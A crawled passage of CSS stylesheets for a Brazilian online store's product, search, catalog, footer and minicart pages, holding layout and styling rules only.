    display: block;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    outline: none;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
  .product__image .apresentacao #show .thumbs li a img {
    border: 1px solid #dadada;
    border-radius: 9px;
    padding: 5px;
  }
  .product__image .apresentacao #show .thumbs li a.ON img {
    border-color: #E30613;
  }
  .product__info {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 0 15px;
  }
}
.empty-search {
  /*
   Shelfs
   ========================================================================== */
}
.empty-search__message--wrapper {
  position: relative;
  padding: 55px 0;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
}
.empty-search__message--wrapper h2 {
  display: block;
  color: #000;
  font-size: 74px;
  font-weight: 400;
}
.empty-search__message--wrapper h3 {
  display: block;
  max-width: 500px;
  margin: 0 auto 11px;
  color: #000;
  font-size: 22px;
  font-weight: 400;
}
.empty-search__message--wrapper span {
  display: block;
  max-width: 500px;
  margin: 0 auto 11px;
  color: #000;
  font-weight: 300;
  font-size: 17px;
}
.empty-search__suggestion {
  padding: 60px 0 90px;
  overflow: hidden;
}
.empty-search__suggestion--title {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 55px;
}
.empty-search__suggestion--title:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  width: 100%;
  height: 1px;
  background: #d1d1d1;
  right: 0;
}
.empty-search__suggestion--title > h3 {
  position: relative;
  display: inline-block;
  text-align: left;
  background: #fff;
  padding-right: 30px;
  float: left;
  z-index: 9;
}
.empty-search__suggestion--title > a {
  display: inline-block;
  margin: 8px auto 20px;
}
.empty-search__suggestion .shelf__default > li {
  display: none;
}
.empty-search__suggestion .shelf__default > li:not(.helperComplement):nth-child(1), .empty-search__suggestion .shelf__default > li:not(.helperComplement):nth-child(3), .empty-search__suggestion .shelf__default > li:not(.helperComplement):nth-child(5), .empty-search__suggestion .shelf__default > li:not(.helperComplement):nth-child(7) {
  display: inline-block;
  width: 25%;
  float: left;
}
.empty-search__suggestion .shelf__default .slick-slider li {
  display: inline-block;
}
.empty-search .shelf__default .slick-slider li {
  display: inline-block;
}

@media (max-width: 767px) {
  .empty-search__message--wrapper {
    padding: 100px 0;
  }
  .empty-search__message--wrapper h2 {
    font-size: 40px;
  }
  .empty-search__message--wrapper h3 {
    font-size: 20px;
  }
  .empty-search__message--wrapper span {
    font-size: 17px;
  }
}
.not-found__message {
  background-color: #adb5bd;
 /*
Shelfs
========================================================================== */
}
.not-found__message--wrapper {
  position: relative;
  padding: 55px 0;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
}
.not-found__message--wrapper h1 {
  display: block;
  margin-bottom: 45px;
  font-weight: 400;
  color: #212529;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  font-size: 133px;
  margin: 0;
}
.not-found__message--wrapper h2 {
  display: block;
  margin-bottom: 13px;
  color: #212529;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 22px;
  font-weight: 400;
}
.not-found__message--wrapper span {
  display: block;
  max-width: 500px;
  margin: 0 auto 25px;
  color: #212529;
  font-size: 14px;
  line-height: 18px;
}
.not-found__message__suggestion {
  padding: 60px 0 90px;
  overflow: hidden;
}
.not-found__message__suggestion h3 {
  text-align: center;
  font-size: 26px;
  line-height: 25px;
  color: #000;
  letter-spacing: 1.7px;
  padding: 0 0 36px;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
}
@media (max-width: 575.98px) {
  .not-found__message__suggestion h3 {
    font-size: 18px;
  }
}
.not-found__message__suggestion h3 span {
  font-weight: 300;
  font-family: "IBM Plex Sans", sans-serif;
}
.not-found__message__suggestion .shelf__default > li {
  display: none;
}
.not-found__message__suggestion .shelf__default > li:not(.helperComplement):nth-child(1), .not-found__message__suggestion .shelf__default > li:not(.helperComplement):nth-child(3), .not-found__message__suggestion .shelf__default > li:not(.helperComplement):nth-child(5), .not-found__message__suggestion .shelf__default > li:not(.helperComplement):nth-child(7) {
  display: inline-block;
  width: 25%;
  float: left;
}
.not-found__message__suggestion .shelf__default .slick-slider li {
  display: inline-block;
}

@media (max-width: 767px) {
  .not-found__message--wrapper h1 {
    font-size: 100px;
  }
  .not-found__message--wrapper span {
    font-size: 15px;
  }
}
.institutional .header {
  margin-bottom: 70px;
}
.institutional .footer {
  margin-top: 160px;
}
.institutional__content {
  margin-bottom: 40px;
}
.institutional__content.work-us h4 {
  display: block;
  font-size: 32px;
  font-size: 2rem;
  font-weight: 600;
  margin-bottom: 25px;
}
.institutional__content--wrapper {
  display: block;
  width: 810px;
  max-width: 100%;
  padding: 0 15px;
  margin: 0 auto;
}
.institutional__content > h2 {
  margin-bottom: 48px;
  font-size: 48px;
  font-size: 3rem;
  font-weight: 400;
  cursor: pointer;
}
.institutional__content .institutional-item > h2 {
  position: relative;
  font-weight: 400;
  font-size: 24px;
  font-size: 1.5rem;
  color: #000;
  padding: 17px 25px;
  border-radius: 9px;
  cursor: pointer;
  border: 1px solid #ddd;
  margin-bottom: 25px;
}
.institutional__content .institutional-item > h2:after {
  content: "";
  position: absolute;
  right: 25px;
  top: calc(50% - 5px);
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -10px 0;
  height: 9px;
  width: 16px;
  float: right;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .institutional__content .institutional-item > h2:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -100px;
  }
}
.institutional__content .institutional-item > h2.open:after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.institutional__content .institutional-item .content {
  display: none;
  padding: 15px 0 25px;
}
.institutional__content .institutional-item .content ul {
  font-size: 16px;
  font-size: 1rem;
  line-height: 22px;
  padding: 0 0 0 20px;
}
.institutional__content .institutional-item .content h3 {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;
  margin: 20px 0;
}
.institutional__content .institutional-item .content h3:first-of-type {
  margin-top: 0;
}
.institutional__content .institutional-item .content p {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 22px;
}

@media (max-width: 991.98px) {
  .institutional .header {
    margin-bottom: 50px;
  }
  .institutional .footer {
    margin-top: 50px;
  }
  .institutional__content {
    margin-bottom: 40px;
  }
  .institutional__content.work-us h4 {
    display: block;
    font-size: 16px;
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 15px;
  }
  .institutional__content.work-us a {
    padding: 0 15px;
    height: 40px;
    line-height: 40px;
  }
  .institutional__content--wrapper {
    display: block;
    width: 810px;
    max-width: 100%;
    padding: 0 15px;
    margin: 0 auto;
  }
  .institutional__content > h2 {
    margin-bottom: 30px;
    font-size: 32px;
    font-size: 2rem;
    font-weight: 400;
    cursor: pointer;
  }
  .institutional__content .institutional-item > h2 {
    position: relative;
    font-weight: 400;
    font-size: 16px;
    font-size: 1rem;
    color: #000;
    padding: 10px 15px;
    border-radius: 9px;
    cursor: pointer;
    border: 1px solid #ddd;
    margin-bottom: 25px;
  }
  .institutional__content .institutional-item > h2:after {
    right: 15px;
  }
  .institutional__content .institutional-item > h2.open:after {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
  .institutional__content .institutional-item .content {
    display: none;
    padding: 15px 0 25px;
  }
  .institutional__content .institutional-item .content ul {
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 22px;
    padding: 0 0 0 20px;
  }
  .institutional__content .institutional-item .content h3 {
    font-size: 24px;
    font-size: 1.5rem;
    font-weight: 400;
    margin: 20px 0;
  }
  .institutional__content .institutional-item .content h3:first-of-type {
    margin-top: 0;
  }
  .institutional__content .institutional-item .content p {
    font-size: 16px;
    font-size: 1rem;
    line-height: 22px;
  }
}
.empty-page {
  z-index: 9;
}


--- FILE ---
content_type: text/css
request_url: https://descontoaqui.vteximg.com.br/arquivos/descontoaqui.css?v=638995891895930000
body_size: 9750
content:
a{color:#333;transition:all .2s ease}a,a:focus,a:hover{text-decoration:none}a:focus,a:hover{color:#ff6b6b}a:active,a:focus,a:visited{outline:none}.product input::-webkit-inner-spin-button,.product input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product input[type=number]{-moz-appearance:textfield}@media screen and (max-width:768px){.product .payments-methods{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;margin-top:15px}}.product .payments-methods>span{text-align:left;font-size:13px;letter-spacing:0;color:#28a745;opacity:1}.product .payments-methods ul{display:-ms-flexbox;display:flex;margin-top:15px;margin-bottom:30px}.product .payments-methods ul li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-family:Lato!important;text-align:left;letter-spacing:0;color:#585858;opacity:1;font-size:13px;gap:15px}.product .payments-methods ul li b{text-align:left;font-weight:700;letter-spacing:0}.product .payments-methods ul li+li{padding-left:20px}.product .payments-methods ul li div{font-size:13px;font-family:IBM Plex Sans,sans-serif}@media screen and (max-width:768px){.product .payments-methods ul{-ms-flex-direction:column;flex-direction:column;margin-top:5px;margin-bottom:20px}.product .payments-methods ul li{margin-top:20px}}.product .payments-methods .other-payment-method-content{display:none!important}@media screen and (max-width:768px){.product .payments-methods{-ms-flex-order:4;order:4}.product .payments-methods>span{font-size:11px}}.product .product__info--description--item>div .productDescription{white-space:break-spaces}@media(max-width:991.98px){.product .buy-button.buy-button-ref{width:80%!important;float:left!important}}.product #add-to-cart{width:15%;height:60px;top:0;right:0;padding:15px;position:absolute;background:#e30613;font-size:26px;color:#fff;border:thin solid transparent;cursor:pointer;transition:.8s ease-out}.product ._addToCart--wrapper{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.catalog__search--result--product-list{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.catalog__search--result--product-list .main{width:100%}.catalog__search--result--product-list .menu-navegue,.catalog__search--result--product-list .productClusterSearchableIds,.catalog__search--result--product-list .searchResultsTime,.catalog__search--result--product-list .sub{display:none}.catalog__search--result--product-list .navigation-tabs{width:242px;padding:8px 10px 8px 8px;margin:8px 10px 0 0;border:1px solid #ddd;border-radius:8px}@media screen and (max-width:1024px){.catalog__search--result--product-list .navigation-tabs{border:none;padding-right:4px}}.catalog__search--result--product-list .navigation-tabs .menu-departamento{width:100%;height:unset!important}.catalog__search--result--product-list .navigation-tabs .menu-departamento>div{width:inherit}.catalog__search--result--product-list .search-single-navigator h3,.catalog__search--result--product-list .search-single-navigator h5{display:none}.catalog__search--result--product-list .search-single-navigator ul{display:none;padding-left:12px;padding-bottom:10px}.catalog__search--result--product-list .search-single-navigator ul.show{display:block}.catalog__search--result--product-list .search-single-navigator ul li{padding:.5rem;border-bottom:1px solid #ddd}.catalog__search--result--product-list .search-single-navigator ul li a{color:#909090;font-size:14px;transition:.2s ease-in}@media screen and (min-width:1025px){.catalog__search--result--product-list .search-single-navigator ul li a:hover{color:#e30613}}.catalog__search--result--product-list .search-single-navigator ul li.last{border:none}.catalog__search--result--product-list .search-single-navigator h4{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;cursor:pointer;padding:10px 20px 10px 0;position:relative;border-bottom:1px solid #ddd}.catalog__search--result--product-list .search-single-navigator h4:last-of-type{border:none}@media screen and (min-width:1025px){.catalog__search--result--product-list .search-single-navigator h4:hover a{color:#e30613}}.catalog__search--result--product-list .search-single-navigator h4.arrow.hidden:after{-ms-transform:rotate(0deg);transform:rotate(0deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.catalog__search--result--product-list .search-single-navigator h4.arrow:after{content:"";width:15px;height:15px;position:absolute;right:0;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='15' fill='none'%3E%3Cpath d='M4.792 11.92l4.415-4.416-4.415-4.415' stroke='%23111' stroke-width='.883' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;transition:.2s ease-in}.catalog__search--result--product-list .search-single-navigator h4 a{width:100%;text-transform:capitalize;color:#000;font-size:14px;padding-left:10px;transition:.2s ease-in}.catalog__search--result--product-list .load-more{max-width:420px;width:100%;line-height:1}.shelf__default ul>li{display:none;float:left}.shelf__default ul>li:not(.helperComplement){display:inline-block;width:25%}.catalog .catalog__title--wrapper h2{text-align:center}.catalog .catalog__title--wrapper .descricao-sessao{text-align:center;margin:10px auto;max-width:1097px}@media(max-width:1024px){.catalog .catalog__title--wrapper .descricao-sessao{text-align:justify}}.catalog .catalog__title--container{max-width:1095px;margin:0 auto}.catalog .catalog__search--result--top{margin:0}.catalog .catalog__search--result--order .search-order{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog .catalog__search--result--order .search-order a{border-radius:8px}.catalog .catalog__search--result--order>label{display:none}.catalog .catalog__title:not(:empty){margin:inherit}@media(min-width:768px){.catalog .catalog__search--result--order{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;gap:20px}.catalog .catalog__search--result--order .search-order a{font-size:1rem;margin:0 10px 15px 0}}.catalog .container,.catalog .container-lg,.catalog .container-md,.catalog .container-sm,.catalog .container-xl,.catalog .container-xxl{max-width:1920px!important;padding-left:20px;padding-right:20px;margin:0 auto}@media(max-width:767.98px){.catalog .catalog__search--result--order .search-order a{margin:0 5px 10px 0;padding:10px;font-size:.75rem;display:inline-block}.catalog .catalog__search--result--order{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:center;justify-content:center;gap:10px}}@media(min-width:1024px){.catalog__search--result--product-list .vitrine>.shelf__default ul li{margin-bottom:10px}}@media(max-width:1024px){.catalog_side-navigator{position:fixed;z-index:1e+53;background:#fff;top:0;left:0;height:100vh;overflow-y:auto;box-shadow:1px 1px 20px 1px rgba(0,0,0,.5019607843);animation:slide-left .5s both}.catalog_side-navigator.mobile{animation:slide-right .3s cubic-bezier(.25,.46,.45,.94) both}.catalog_side-navigator .catalog_side-navigator--header{color:#fff;background:#e30613;padding:1rem .7rem;font-weight:700;font-family:Lato,sans-serif;z-index:1;position:relative;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.catalog_side-navigator .close-filters{font-size:0;border:none;background:url([data-uri]) no-repeat 50%;height:14px;width:8px;margin-right:.6rem}.navigation-tabs{padding:0 1rem}.close-filters{font-size:0;border:none;background:url([data-uri]) no-repeat 50%;height:14px;width:8px;margin-right:.6rem}.sidenav-trigger{color:#fff;background:#e30613;transition:all .3s ease;font-weight:400;font-size:14px;border:none;height:32px;padding:.5rem .9rem;border-radius:25px;max-width:fit-content}.catalog__title--wrapper{display:-ms-flexbox;-ms-flex-pack:justify}}@media(min-width:1024px){.catalog_side-navigator--header,.sidenav-trigger{display:none}}@keyframes slide-right{0%{transform:translateX(-800px)}to{transform:translateX(0)}}@keyframes slide-left{0%{transform:translateX(0)}to{transform:translateX(-1500px)}}#ajaxBusy,.is-hidden{display:none!important;visibility:hidden!important}html{box-sizing:border-box}html *{box-sizing:inherit}body{overflow-x:hidden;background:#fff;font-family:Muli,sans-serif;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:before{content:"";transition:all .3s ease-out;opacity:0}body>object{position:absolute!important;bottom:-100%!important;left:-100%!important;display:none!important;width:0!important;height:0!important;visibility:hidden!important}body>object:active,body>object:focus,body>object:hover,body>object:visited{outline:none}body.panel-backdrop:before{position:fixed;top:0;right:0;bottom:0;left:0;height:100vh;background:#000;content:"";opacity:.75;z-index:999}button{cursor:pointer}button svg path{transition:all .2s ease}button:active,button:focus,button:visited{outline:none}label{display:initial}label:active,label:focus,label:hover,label:visited{outline:none}button:active,button:focus,button:hover,button:visited,input:active,input:focus,input:hover,input:visited,select:active,select:focus,select:hover,select:visited{outline:none!important}ol,ul{list-style:none;margin:0}ol:active,ol:focus,ol:hover,ol:visited,ol li:active,ol li:focus,ol li:hover,ol li:visited,ul:active,ul:focus,ul:hover,ul:visited,ul li:active,ul li:focus,ul li:hover,ul li:visited{outline:none!important}img{vertical-align:middle;max-width:100%;width:auto\9;height:auto;border:0;-ms-interpolation-mode:bicubic}input:not([type]),input[type=date]:not(.browser-default),input[type=datetime-local]:not(.browser-default),input[type=datetime]:not(.browser-default),input[type=email]:not(.browser-default),input[type=number]:not(.browser-default),input[type=password]:not(.browser-default),input[type=search]:not(.browser-default),input[type=tel]:not(.browser-default),input[type=text]:not(.browser-default),input[type=time]:not(.browser-default),input[type=url]:not(.browser-default),textarea.materialize-textarea{box-sizing:border-box}.home__shelf{padding:60px 0 10px;max-width:1440px;margin:0 auto}.home__shelf--title{width:auto;margin-bottom:16px}#minicartLateral .minicart-header__titulo>span{position:absolute!important;right:50px}#minicartLateral .minicart-header__titulo .btnClose{color:#000;position:absolute;right:20px;border:none;background:transparent;font-size:30px;-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-6px}.toastify{padding:12px 20px;color:#fff;display:inline-block;box-shadow:0 3px 6px -1px rgba(0,0,0,.12),0 10px 36px -4px rgba(77,96,232,.3);background:linear-gradient(135deg,#73a5ff,#5477f5);position:fixed;opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);border-radius:2px;cursor:pointer;text-decoration:none;max-width:calc(50% - 20px);z-index:2147483647}.toastify.on{opacity:1}.toast-close{background:0 0;border:0;color:#fff;cursor:pointer;font-family:inherit;font-size:1em;opacity:.4;padding:0 5px}.toastify-right{right:15px}.toastify-left{left:15px}.toastify-top{top:-150px}.toastify-bottom{bottom:-150px}.toastify-rounded{border-radius:25px}.toastify-avatar{width:1.5em;height:1.5em;margin:-7px 5px;border-radius:2px}.toastify-center{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content;max-width:-moz-fit-content}@media only screen and (max-width:360px){.toastify-left,.toastify-right{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}}#minicartLateral{display:none!important}.product .flag{height:15px;padding:0 5px;border-radius:0;background-color:#004b88;font-size:12px;color:#fff;line-height:15px;display:inline-block;margin:6px 2px}.product .flag.-discount{background-color:#d7182a}.srp-icon-arrow-down{display:none}.home__categories{margin:25px 0 0}.home__categories--wrapper{-ms-flex-pack:justify;justify-content:space-between}.empty-search__suggestion{padding:0 0 90px;overflow:hidden}.empty-search__message--wrapper{padding:30px 0}.empty-search__suggestion--title{margin-top:40px}.shelf__default h2{display:none}.empty-search__message--wrapper h2{margin-bottom:15px}.empty-search__message--wrapper span{margin:0 auto 25px}.search-suggestion__container{background:rgba(255,0,0,.0784313725);border-radius:10px;max-width:1120px;margin:0 auto;padding:10px 10px 30px}@media(min-width:1400px){.search-suggestion__container{max-width:1320px}}@media(max-width:1200px){.search-suggestion__container{max-width:960px}}@media(max-width:992px){.search-suggestion__container{max-width:720px}}@media(max-width:768px){.search-suggestion__container{max-width:540px}}@media(max-width:640px){.search-suggestion__container{padding:20px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}}@media(max-width:600px){.search-suggestion__container{margin:0 12px}}.search-suggestion__container .search-suggestion__title-space{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:20px;-ms-flex-pack:justify;justify-content:space-between}@media(max-width:640px){.search-suggestion__container .search-suggestion__title-space{-ms-flex-pack:center;justify-content:center}}.search-suggestion__container .search-suggestion__title-space .search-suggestion__title{font-family:Muli,sans-serif;color:#000;font-size:16px;font-weight:600;display:-ms-flexbox;display:flex;width:auto;min-width:200px}@media(max-width:640px){.search-suggestion__container .search-suggestion__title-space .search-suggestion__title{width:auto}}.search-suggestion__container .search-suggestion__title-space .search-suggestion__space{content:"";display:block;height:1px;background:#d1d1d1;width:100%}@media(max-width:640px){.search-suggestion__container .search-suggestion__title-space .search-suggestion__space{display:none}}.search-suggestion__container ul{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}@media(max-width:640px){.search-suggestion__container ul{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);column-gap:60px}}@media(max-width:400px){.search-suggestion__container ul{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);column-gap:10px}}.search-suggestion__container ul li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}@media(max-width:640px){.search-suggestion__container ul li{-ms-flex-pack:left;justify-content:left}}.search-suggestion__container ul li a{font-family:Muli,sans-serif;font-size:.875rem;color:#939292;text-decoration:none;font-weight:400;cursor:pointer;margin-bottom:5px}.shelf__default--highlight-flags .-vendidos,.shelf__default--highlight-flags .flag{display:block!important;max-width:none!important;background:#004b88}.shelf__default--highlight-discount-percentage span,.shelf__default--highlight-flags .-vendidos,.shelf__default--highlight-flags .flag{height:19px;width:100%!important;margin-bottom:5px;padding:0 4px;border-radius:0 2px 2px 0;font-size:12px;color:#fff;line-height:19px;text-align:center}.shelf__default--highlight-discount-percentage span{display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background:#d7182a}.shelf__default--highlight-discount-percentage span strong{font-weight:400;margin-right:2px}.shelf__default--highlight-discount-percentage span:before{content:"-"}.shelf__default>ul:not(.slick-slider){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.shelf__default--wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;height:100%}.shelf__default--buy{display:block}.buy-button-normal{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;width:100%;max-width:100%;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #e30613;padding:14px 30px;font-size:12px;font-size:.75rem;border-radius:35px;background-color:#e30613;color:#fff;transition:all .3s ease-in-out;opacity:1;box-shadow:none;outline:none;letter-spacing:1px}.buy-button-normal,.buy-button-normal:hover{text-decoration:none;background-image:none;text-shadow:none}.buy-button-normal:hover{background-color:#fff;color:#e30613}.home__shelf--carousel-mobile{overflow-x:scroll}.home__shelf--carousel-mobile::-webkit-scrollbar{height:0}.yv-review-quickreview{min-height:20px}.footer__navigation--item--social a{display:inline-block}@media(max-width:768px){.footer__navigation--item--logo,.footer__navigation--item--social a{margin-top:20px}}.footer__bottom{padding:30px 0!important}.footer__bottom--payments{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}@media(max-width:768px){.footer__bottom--payments{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:10px}}.footer__bottom--item--payment{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;gap:20px}@media(max-width:768px){.footer__bottom--item--payment{-ms-flex-direction:column;flex-direction:column}}.footer-row{margin-bottom:0!important}.footer-info p{padding:20px!important;text-align:center}.footer__bottom--item--seal{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:5px}@media(min-width:1450px){.home__categories .container{padding:0}}@media(min-width:1200px){.home__categories .container{max-width:1366px}}.home__categories a h1{display:block;margin-top:10px;font-size:14px;font-weight:300;color:#000}.home__shelf--title>h1{position:relative;display:inline-block;text-align:left;background:#fff;padding-right:30px;float:left;z-index:9;font-family:IBM Plex Sans,sans-serif;font-size:1.5rem;line-height:1.5rem;color:#000;font-weight:700;text-transform:none}@media(min-width:992px){.home .main div:not(.home__categories) .container,.home .main section .container{max-width:1920px!important;padding:0 30px}}@media(min-width:992px){.home .main .shelf__default>ul.slick-slider .slick-next{right:-25px}}@media(min-width:992px){.home .main .shelf__default>ul.slick-slider .slick-prev{left:-25px}}@media(min-width:992px){.home__bottom-banners .container,.home__webdoor .container,.section-signature-club .container{padding:0}}.section-signature-club .box-banner img{width:100%;max-width:1366px}.home__tipbar{margin:0}.home .main .home__webdoor{z-index:1}@media(max-width:992px){.home .main .home__webdoor .container{padding:0;max-width:100%}}.home .main .home__webdoor .home__webdoor--wrapper{aspect-ratio:1/.7}@media(min-width:1025px){.home .main .home__webdoor .box-banner:first-of-type{width:100%}.home .main .home__webdoor .box-banner a img{aspect-ratio:1/.215}}@media(min-width:767px){.home .main .home__webdoor .home__webdoor--wrapper{aspect-ratio:1/.25}}.home__bottom-banners.mosaic--bottom .wrapper,.home__seo-support--wrapper{max-width:1366px}@media(min-width:1450px){.home__bottom-banners.mosaic--bottom .wrapper{padding:0}}.minicart__controller{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:4px}@media(max-width:425px){.minicart__controller:before{content:"";display:block;background-repeat:no-repeat;background-image:url(https://descontoaqui.vteximg.com.br/arquivos/sprite-s9267ac630e.png);background-position:0 -315px;height:24px;width:24px;margin-left:5px;vertical-align:middle}}.minicart__controller button{border:none;background:transparent;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.minicart__controller button:after{content:"";display:block;background-repeat:no-repeat;background-image:url(https://descontoaqui.vteximg.com.br/arquivos/sprite-s9267ac630e.png);background-position:0 -315px;height:24px;width:24px;margin-left:5px;vertical-align:middle}@media(max-width:425px){.minicart__controller button{border:none;padding:0;width:30px;display:none}}.minicart__controller button svg{object-fit:contain;object-position:center center;width:100%;height:100%;width:23px}.minicart__controller span{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:#e30613;background:#fff;font-size:12px;width:18px;height:18px;border-radius:10px}.minicart__container{position:fixed;top:0;right:0;width:100vw;height:100vh;z-index:9999999999;-ms-transform:translateX(100vw);transform:translateX(100vw);transition:transform .3s linear}@media(max-width:425px){.minicart__container{width:92vw}}.minicart__container.active{-ms-transform:translateX(0);transform:translateX(0)}.minicart__container.active~.minicart__overlay{display:block}.minicart__overlay{display:none;position:fixed;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.8);z-index:99}.minicart__cart{width:95%;max-width:470px;min-height:100vh;position:relative;background:#fff;position:fixed;top:0;right:0}@media(max-width:425px){.minicart__cart{width:100%;min-height:100vh;top:0;right:0;border-radius:0}}.minicart__cart .minicart__items_wrapper{padding:0 20px}.minicart__header{padding:15px 20px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;gap:20px;-ms-flex-align:center;align-items:center;position:relative;background:#fff;border-radius:10px 10px 0 0}@media(max-width:425px){.minicart__header{padding:15px;border-radius:0}}.minicart__header .amount-items{background:#d30c1f;height:20px;width:20px;border-radius:100%;color:#fff;font-size:.75rem;line-height:20px;text-align:center;font-family:IBM Plex Sans,sans-serif;text-decoration:none;font-weight:700}.minicart__header .minicart-header__right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:5px}.minicart__header .minicart-header__btnClose{border:none;background:transparent;padding:0;appearance:none;outline:none;cursor:pointer}.minicart__header .minicart-header__btnClose:before{content:"";display:inline-block;background-repeat:no-repeat;background-image:url(https://descontoaquihomolog.vteximg.com.br/arquivos/sprite-s9267ac630e.png);background-position:-62px -98px;height:15px;width:15px}.minicart__header strong{font-size:18px;color:#000;font-weight:700}@media(max-width:425px){.minicart__header strong{font-size:16px;margin-top:5px}}.minicart__header .close{color:#000;border:none;background:transparent;font-size:30px;-ms-transform:rotate(45deg);transform:rotate(45deg)}@media(max-width:425px){.minicart__header .close{right:10px;top:2px}}.minicart__header svg{width:18px}.minicart__bag{position:relative}.minicart__bag .totalItems{position:absolute;top:-5px;right:-5px;background:#000;color:#fff;border-radius:50%;height:15px;width:15px;font-size:10px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.minicart__bottom-container{border-radius:10px;margin-top:20px;padding:20px;position:absolute;bottom:86px;width:100%}@media(max-width:425px){.minicart__bottom-container{padding:10px}}.minicart__coupon-container{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;font-size:12px;margin-bottom:6px}.minicart__coupon-container p{white-space:nowrap}.minicart__coupon-container form{display:-ms-flexbox;display:flex;max-width:300px}.minicart__coupon-container .coupon-input{display:block;width:100%;font-size:12px;padding-left:20px;height:25px;color:#707070;font-size:13px;box-sizing:border-box;background:#fff;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:25px;border:1px solid #707070;position:relative;right:-40px}.minicart__coupon-container .coupon-submit{background:#e30613;border:1px solid #e30613;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:25px;padding:5px 21px;color:#fff;font-size:12px;position:relative}.minicart__coupon-container .coupon-filled{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:10px}.minicart__coupon-container .remove-coupon{color:#000;border:none;background:transparent;font-size:30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.minicart__freight-calculator .calculator{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;position:relative}.minicart__freight-calculator .calculator 